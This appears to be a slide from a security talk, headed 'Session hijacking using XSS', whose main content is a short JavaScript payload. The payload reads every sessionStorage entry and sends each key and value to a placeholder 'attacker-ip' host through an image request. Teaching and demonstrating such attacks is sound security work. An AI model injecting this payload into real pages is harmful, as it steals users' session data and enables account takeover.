 Attack: Session hijacking using XSS

                                                          DEMO

<script>
for(var i = 0; i < sessionStorage.length; i++){
   var key = sessionStorage.key(i);
   var a = new Image();

   a.src="http://attacker-ip/Storage.html?key=" + key +
        "&value=" + sessionStorage.getItem(key);

}
</script>
 
